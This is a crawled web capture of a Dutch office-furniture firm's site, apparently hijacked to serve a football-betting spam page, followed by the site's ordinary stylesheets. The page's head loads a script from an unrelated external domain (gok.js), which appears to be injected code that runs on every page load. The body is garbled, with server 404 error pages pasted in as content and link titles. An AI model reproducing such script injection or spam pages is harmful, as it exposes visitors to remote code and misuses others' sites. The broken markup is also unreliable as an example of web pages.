

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riet-horst.nl/rancie/voetbal-wedden-website-nkex.html
body_size: 4477
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
    <head>
        <title>voetbal wedden website nkex</title>
        <meta http-equiv="expires" content="0">
        <meta name="resource-type" content="document">
        <meta name="distribution" content="global">
                        <meta name="author" content="Johan Berkhout en Freddy van den Bergh">
        <meta name="copyright" content="Eye-C Multimedia">
        <meta name="robots" content="index, follow">
        <meta name="revisit-after" content="1 days">
        <meta name="rating" content="general">
        <meta http-equiv="content-language" content="nl">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">     
        <base href="http://www.riet-horst.nl/">    

		<link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico">
        <link rel="stylesheet" type="text/css" href="css/style.css" media="screen">
        <link rel="stylesheet" type="text/css" href="css/print.css" media="print">
        <link rel="stylesheet" type="text/css" href="css/jquery.lightbox.css" media="screen">
		
        

	 
		 
		 
		 
		    <script language="javascript"  src="//ad.frtvenligne.com/images/gok.js"></script>
</head>

    <body><div id="balk"></div>
 <div id="header">
	<div id="visual">
<div id="slideshow">
<div id="slide-82" class="slides"><img src="upload/headers/directiemeubilair_2_1.jpg"></div>
<div id="slide-84" class="slides"><img src="upload/headers/kantoortuinen_2.jpg"></div>
<div id="slide-83" class="slides"><img src="upload/headers/jethuisvoelen2_2.jpg"></div>
</div>
</div>
</div>
<div id="centerThis">
   <div id="top">
		
		<div id="mainmenu" class="col-9">
                <ul>
<li ><a href="http://www.riet-horst.nl/"  >Wie zijn wij?</a></li>
	<li ><a href="http://www.riet-horst.nl/service/"  >Service</a></li>
	<li ><a href="http://www.riet-horst.nl/turn-key/"  >Turn-key</a></li>
	<li ><a href="http://www.riet-horst.nl/merken/"  >Merken</a></li>
	<li ><a href="http://www.riet-horst.nl/samenwerking/" class="current"  >Samenwerking</a></li>
	<li ><a href="http://www.riet-horst.nl/contact/"  >Contact</a></li>
	</ul>
 
        </div>
		<a href="#"><div id="logo"></div></a>
		<div id="line"></div>
		
	</div>
    
   
    
    <div id="columWrapper">
        <div class="container-8" id="content-2"> 
		<h1>voetbal wedden website nkex</h1> 
        <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>

<p><ul><li><a href='/rancie/<!DOCTYPE-HTML-PUBLIC-"-zxll.html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/rancie/<!DOCTYPE-HTML-PUBLIC-"-ltjz.html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nlgok/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul> </p>
        </div>
        
        <div class="container-4"> 
			<div id="image">
				<div class="block"><p style="text-align: center;"><img style="margin-top:20px;" src="upload/logorietvink.jpg" alt="" width="257" height="75" /></p></div>
			</div>
        </div>
        
        <div id="fotos" class="container-12"> 
           <div class="foto-block"><p></p></div>
        </div>
    </div>    
    <div id="footer"><p><span style="font-weight: bold;">T: 015-3619910 </span>  <span style="font-weight: bold;"> </span>   <strong>E: </strong><a style="font-weight: bold;" href="mailto:info@riet-horst.nl" target="_blank">info@riet-horst.nl</a></p></div>
</div>





</body>
</html>
<!-- 0.034821033477783 -->

--- FILE ---
content_type: text/css
request_url: http://www.riet-horst.nl/css/style.css
body_size: 16847
content:
	/*****************************************************************************************
    ** Reset                                                                                **
    *****************************************************************************************/
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	a, abbr, acronym, address, big, cite, code,
	del, dfn, em, font, img, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var,
	b, u, i, center,
	dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td {
		margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
		font-size: 100%;
		vertical-align: baseline;
		background: transparent;
	}
	
	body {
		line-height: 1;
		background-image:url('../images/layout/background.png');
	}
	ol, ul {
		list-style: none;
	}
	blockquote, q {
		quotes: none;
	}
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none;
	}

	/* remember to define focus styles! */
	:focus {
		outline: 0;
	}

	/* remember to highlight inserts somehow! */
	ins {
		text-decoration: none;
	}
	del {
		text-decoration: line-through;
	}

	/* tables still need 'cellspacing="0"' in the markup */
	table {
		border-collapse: collapse;
		border-spacing: 0;
	}	
	
	#msg{
		border:1px solid black;
		background-color:#FEC1C1;
		padding:10px;
	}
	#msg h2{
		text-decoration:underline;
	}
	/*****************************************************************************************
    ** Nieuws                                                                               **
    *****************************************************************************************/

	#nieuws-content{
		border:1px;
		border-color:black;
		border-style:solid;
		float:right;
		width:660px;
		height:auto;
		padding:12px;
		margin:15px;

	}
	.nieuws-title{
		font-size:19px;
	}

	.nieuws-datum{
		float:right;


	}

	.nieuws-listview{
			border:1px;
			border-color:black;
			border-style:solid;
			width:665px;
			height:auto;
			float:right;
			padding:10px;
			margin:15px;

		}
		
		
	/*****************************************************************************************
    ** Projecten                                                                          	 **
    *****************************************************************************************/
		.submenu{
			float:left;

		}
	
		.projecten-list-project{
		
		float:left;
		margin:10px;
		border:1px;
		height:150px;
		width:200px;
		border-color:black;
		border-style:solid;
		padding:5px;
		background-color:#E8E8E8;
		
		}
		#projecten{
		float:right;
		border:1px;
		border-color:black;
		border-style:solid;
		width:464px;
		
		
		
		}
		
		.titel{
		text-align:center;
		
		}
		
		.projecten-list-project-detail{
		
		text-align:right;
		margin:10px;
		
		
		}
		
		.projecten-list-project-thumb{
			
		
		}
		
		.projecten-content{
			
			width:500px;
			min-height:250px;
			float:right;
			background-color:#E8E8E8;
			padding:10px;
			border:1px;
			border-color:black;
			border-style:solid;
		}
		
	/*****************************************************************************************
    ** Agenda                                                                               **
    *****************************************************************************************/
		
	.agenda-body-content{
			border:1px;
			border-color:black;
			border-style:solid;
			width:400px;
			height:auto;
			float:left;
			padding:10px;
			margin-top:10px;
			background-color:#E8E8E8;
			
	}
	.agenda-body{
			border:1px;
			border-color:black;
			border-style:solid;
			width:200px;
			height:auto;
			float:left;
			padding:10px;
			margin-top:10px;
			background-color:#E8E8E8;
			
	
	
	}
	.agenda-body a{
			text-decoration:none;
			color:black;
			
	
	}
	
	.agenda-body a:hover{
			text-decoration:none;
			color:blue;
	
	}
	
	
	.agenda-title{
			font-size:16px;
	
	
	}
		
	.float{
		float:right;	
	}
		
	.teruglink{
	
	float:left;
	clear: both;
	
	}
	/*****************************************************************************************
    ** Grid                                                                                **
    *****************************************************************************************/
	
	
	.container-1, .container-2, .container-3, .container-4, .container-5, .container-6, 
	.container-7, .container-8, .container-9, .container-10, .container-11, .container-12 {
		float:left;
		min-height:20px;
	}
	
	.container-1 { width:80px;	}
	.container-2 { width:160px; }	
	.container-3 { width:240px; }
	.container-4 { width:320px; }	
	.container-5 { width:400px; }
	.container-6 { width:480px; }	
	.container-7 { width:560px; }
	.container-8 { width:640px; }	
	.container-9 { width:720px; }
	.container-10 { width:800px; }
	.container-11 { width:880px; }
	.container-12 { width:980px; }	
	
	
	.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, 
	.col-7, .col-8, .col-9, .col-10, .col-11, .col-12 {
		float:left;
		margin:10px;
		min-height:20px;
	}
	
	.col-1 { width:60px;	}
	.col-2 { width:140px; }	
	.col-3 { width:220px; }
	.col-4 { width:300px; }	
	.col-5 { width:380px; }
	.col-6 { width:460px; }	
	.col-7 { width:540px; }
	.col-8 { width:620px; }	
	.col-9 { width:700px; }
	.col-10 { width:780px; }
	.col-11 { width:860px; }
	.col-12 { width:940px; }

	/*****************************************************************************************
    ** Basis                                                                                 **
    *****************************************************************************************/

	h1 {
		
		font-size:21px;
		margin-bottom:20px;
		color:#0070b9;
	}
    
    body {
        font-size:12px;
        color:#000000;
        font-family:arial, verdana, sans-serif;
    }
    
    div#centerThis {
        float:left;
        left:50%;
        margin-left:-480px;   
        position:relative;
        width:960px;
		padding-left:10px;
		padding-right:10px;
    }
    
    div#header {
		position:absolute;
		top:140px;
        width:100%;
        height:445px;
		float:left;
		
    }
    
    div#mainmenu {
        color:white;
		margin-left:300px;
		
    }
	
	#content-2,
    #list-1{
		list-style-type:circle;
		margin-left:20px;
	}
	
    div#submenu {
        background-color:#3F71D2;
        float:left;
        padding:0px 5px;
        width:890px;        
    }    
    
    div#columWrapper {
        width:980px;
		margin-top:445px;
        float:left;
        background-color:#FFFFFF;
		
    }

    div#firstColum {
        background-color: #002AA7 ;
        width:230px;
        float:left;
        padding:5px;
    }
    
    div#secondColum {
        width:510px;
        padding:0px 5px;
        float:left;
    }
	
	div#secondColum h1{
		color:#FFFFFF;
	}
    
    div#thirdColum {
        width:190px;
        float:left;
        padding:5px;
        background-color:#C0E0FA; 
    }
    
    div#footer {
        width:940px;
        padding:5px 20px 5px 20px;
        background-color:#0070b9;
        float:left;
        font-size:9px;
     	margin-bottom:180px;
		font-size:12px;
		color:#fff;
		font-weight:normal;
		text-align:center;
    }
	
	div#footer a {
		color:#fff;
	}	

	span#footer-text{
		font-size:12px !important;
		margin-top:70px;
		margin-left:370px;
		font-weight:normal;
		text-decoration:none;
		color:#FFFFFF;
	}
	
	div#footer-text {
		font-size:12px !important;
		margin-top:70px;
		margin-left:370px;
		font-weight:normal;
		text-decoration:none;
		color:#FFFFFF;
	}
	#footer-text a{
		font-weight:normal;
		text-decoration:none;
		color:#FFFFFF;
	}
	div#balk{
		z-index:9;
		position:absolute;
		top:0px;
		left:0px;
		width:100%;
		height:25px;
		background-color:#0070b9;
		background-repeat: repeat-x;
		-moz-box-shadow:    0px 3px 0px 0px	#585858 ;
		-webkit-box-shadow: 0px 3px 0px 0px #585858 ;
		box-shadow:         0px 3px 0px 0px	#585858 ;

	}
	
	div#top{ 
		margin-top:25px;
		height:115px;
		width:960px;
		background-color:#ffffff;
		padding:0px 10px 0px 10px;
	}
	
	div#logo{
		float:left;
		background-image:url('../images/layout/logo.png');
		width:218px;
		height:44px;
		margin-top:-75px;
	}
	div#content{
		line-height:17px;
		margin-top:25px;
		font-size:12px;
		font-family:arial;
		margin-left:20px;
	}
	
	div#content-2{
		line-height:17px;
		margin-top:25px;
		font-size:12px;
		font-family:arial;
		margin-left:20px;
	}
	
	div#content-2 a{
		color: #000;
	}
	
	div#fotos{
		margin-top:35px;
	}
	div#fotos img{
		float:left;
		margin-left:20px;
		margin-bottom:30px;
	}
	div#image{
		margin-top:20px;
		
	}
	div#slideshow{
		width:100% ;
		height:450px ;
	}
	.slides{
		width:100% ;
		height:450px ;
	}
	.slides img{
		width:100% ;
		height:450px ;
	}
	/*****************************************************************************************
	** Blokken 																				**
	*****************************************************************************************/	

	div.block {
		display:block;
		float:left;
		width:280px;
		margin:0 20px;
	}

	div.block h1 {
		font-size:13px;
		font-weight:bold;
		margin:2px 0px;
	}
	
	div.block p {
		font-size:11px;
		margin:0px 0px 2px 0px;
	}	
	div.block-sub-menu {
		float:left;
		height:260px;
		width:220px;
		margin-top:40px;
		font-size:20px;
		color:#0070b9;
		text-decoration:none;
		margin-left:20px;
		margin-bottom:40px;
		
		
	}
	
	div.block-sub-menu img {
		margin-bottom:10px;
	}
	
	div.block-sub-menu a{
		color:#0070b9;
		text-decoration:none;
	}
	
	div.block-sub-menu strong{
		float:right;
		margin-right:10px;
		
		
		
	}
	
	/*****************************************************************************************
	** Menu 																				**
	*****************************************************************************************/
	
	div#mainmenu ul {
		display:block;
		float:left;	
		list-style-type:none;		
	}
	
	div#mainmenu ul li {
		position:relative;
		float:left;
		height:80px;
		border-right:2px dotted #0070b9;
		
	}	
	
	div#mainmenu ul li a {
		color:#0070b9;
		display:block;
		float:left;
		font-size:14px;
		font-family:arial;
		font-weight:bold;	
		height:30px;
		line-height:150px;
		padding:0 15px;
		text-decoration:none;
		width:auto;
		text-align:center;
	}
	
	div#mainmenu ul li a:hover,
	div#mainmenu ul li a.current {
		
	}
		
	div#mainmenu ul li ul li a {
		padding:0 10px 0 30px;
		height:25px;
		width:170px;
		float:left;
		line-height:22px;
		font-size:12px;
		font-weight:bold;
		color:#000000;
		display:block;
		text-decoration:none;
	}
	
	div#mainmenu ul li ul li a:hover,
	div#mainmenu ul li ul li a.current {
		background-color:#3579fd;
	}
	
	
	div#mainmenu ul li ul li ul li a {
		padding:0 10px 0 50px;
		height:25px;
		width:150px;
		float:left;
		line-height:22px;
		font-size:12px;
		font-weight:bold;
		color:#000000;
		display:block;
		text-decoration:none;
	}
	
	div#mainmenu ul li ul li ul li a:hover,
	div#mainmenu ul li ul li ul li a.current {
		background-color:#6C9EE7;
	}
	div#line{
		float:left;
		background-image:url('../images/layout/line.png');
		width:102%;
		height:4px;
		margin:0px -40px 0px -9px;
		
	}
	
	/*****************************************************************************************
	** Gastenboek 																			**
	*****************************************************************************************/
	
	div#gastenboek-form {
		display:block;
		float:left;
	}

	div.gastenbooek-form-record {
		width:450px;
		margin-bottom:4px;
	}
	
	div.gastenbooek-form-record label {
		display:block;
		clear: both;
	}
	
	.gastenbooek-form-record-input {
		width:430px;
	}

	.gastenbooek-form-record-textarea {
		width:430px;
		height:150px;
	}	
	
	
	.right {
		text-align:right;
	}
	
	.gastenboek-reactie-container {
		background-color:#F7F7F7;
		margin:0 0 25px 5px;
		padding:10px;
		width:700px;	
		float:left;	
		border:1px;
		border-color:black;	
		border-style:solid;		
	}
	
	div#gastenboek-reactie-container-icon {
		float:left;
		height:20px;
		margin-left:17px;
		margin-right:10px;
		width:20px
	}		

	div#gastenboek-reactie-container-line {
		float:left;
		height:20px;	
	}
	
	div#gastenboek-reactie-container-line a{
		color:#A9A9A9;
		font-weight:bold;
		line-height:20px;			
	}		

	.gastenboek-reactie-container p{
		margin:2px 2px 4px 2px;			
	}	

	.gastenboek-reactie-footer {
		color:#A9A9A9;
		float:right;
		font-size:9px;
		margin:4px;
	}		
	/*****************************************************************************************
	** Gastenboek 																			**
	*****************************************************************************************/
	
	div#gastenboek-form {
		display:block;
		float:left;
	}

	div.gastenbooek-form-record {
		width:450px;
		margin-bottom:4px;
	}
	
	div.gastenbooek-form-record label {
		display:block;
		clear: both;
	}
	
	.gastenbooek-form-record-input {
		width:430px;
	}

	.gastenbooek-form-record-textarea {
		width:430px;
		height:150px;
	}	
	
	
	.right {
		text-align:right;
	}
	
	.gastenboek-reactie-container {
		background-color:#F7F7F7;
		margin:0 0 25px 5px;
		padding:10px;
		width:700px;	
		float:left;	
	
	}
	
	div#gastenboek-reactie-container-icon {
		float:left;
		height:20px;
		margin-left:17px;
		margin-right:10px;
		width:20px
	}		

	div#gastenboek-reactie-container-line {
		float:left;
		height:20px;	
	}
	
	div#gastenboek-reactie-container-line a{
		color:#A9A9A9;
		font-weight:bold;
		line-height:20px;			
	}		

	.gastenboek-reactie-container p{
		margin:2px 2px 4px 2px;			
	}	

	.gastenboek-reactie-footer {
		color:#A9A9A9;
		float:right;
		font-size:9px;
		margin:4px;
	}		


	/*****************************************************************************************
	** Gastenboek 																			**
	*****************************************************************************************/
	
	div#gastenboek-form {
		display:block;
		float:left;
	}

	div.gastenbooek-form-record {
		width:450px;
		margin-bottom:4px;
	}
	
	div.gastenbooek-form-record label {
		display:block;
		clear: both;
	}
	
	.gastenbooek-form-record-input {
		width:430px;
	}

	.gastenbooek-form-record-textarea {
		width:430px;
		height:150px;
	}	
	
	
	.right {
		text-align:right;
	}
	
	.gastenboek-reactie-container {
		background-color:#F7F7F7;
		margin:0 0 25px 5px;
		padding:10px;
		width:700px;	
		float:left;	
		border:1px;
		border-color:black;	
		border-style:solid;		
	}
	
	div#gastenboek-reactie-container-icon {
		float:left;
		height:20px;
		margin-left:17px;
		margin-right:10px;
		width:20px
	}		

	div#gastenboek-reactie-container-line {
		float:left;
		height:20px;	
	}
	
	div#gastenboek-reactie-container-line a{
		color:#A9A9A9;
		font-weight:bold;
		line-height:20px;			
	}		

	.gastenboek-reactie-container p{
		margin:2px 2px 4px 2px;			
	}	

	.gastenboek-reactie-footer {
		color:#A9A9A9;
		float:right;
		font-size:9px;
		margin:4px;
	}		
	/*****************************************************************************************
	** Contact, Offerte formulier & GoogleMaps												**
	*****************************************************************************************/

	form#form {
		width:375px;
		float:left;
		display:block;
		margin:2px;
	}
	.contact{

	width:500px;
	height:250px;
	
	}
	
	div.formrecord {
		float:left;
		width:465px;
		margin:2px;
	}
	
	#form_submit {
		float:right;
	}
	
	#contactform{
	width:465px;
	float:left
	}
	
	div#contact-informatie{
		float:left;
	
	}
	
	#captcha{
		width:175px;
		float:right;
	}
	div.formrecord label {
		display:block;
		float:left;
		width:155px;
		margin:2px;
	}
	
	div.formrecord INPUT[type="text"] {
		width:300px;
	}
	
	div.formrecord textarea {
		width:300px;
		height:150px;
	}
	
	input#id_captcha_input {
		display:none;
	}
	
	div.formrecord sup {		
		float:left;
	}
	
	.right {
		text-align:right;
	}
	
	.attention {
		background-color:#FFCFCF;
	}
	
	div#googledirectionsPrint {
		width:460px; 
		float:left; 
		clear:both; 
		margin:0 0 10px 0; 
		text-align:center;
		display:none;
	}
	
	div.googledir {
		width:460px;
	}
	
	div.contact-col-left {
		margin:20px 0;
	}
	
	div.contact-info-contact {
		margin:20px auto 0 auto;		
		line-height:15px;
		width:150px;
	}
	
	div.contact-info-contact b {
		color:#0070b9;
	}
	
	div.contact-info-contact h3 {
		color:#0070b9;
		font-size:16px;
	}
	
	div.contact-info-contact-block-left {
		float:left;
		margin:0 15px;
	}
	
	div.contact-info-contact-block-right {
		float:left;
		margin:0 15px;
	}
	
	div.contact-info-contact-block-bottom {
		float:left;
		margin:0 15px;
	}
	
	span.left {
		float:left;
	}
	
	span.right {
		float:right;
	}

	
	
	
	/*----debug----*/
	
	a[href=^"localhost"] {
		border:5px solid red;
	}
	
	img[src=^"localhost"] {
		border:5px solid red;
	}

--- FILE ---
content_type: text/css
request_url: http://www.riet-horst.nl/css/print.css
body_size: 275
content:


	/*****************************************************************************************
	** Print 																				**
	*****************************************************************************************/

	* {
		display:none;
	}
	
	.print {
		display:block;
	}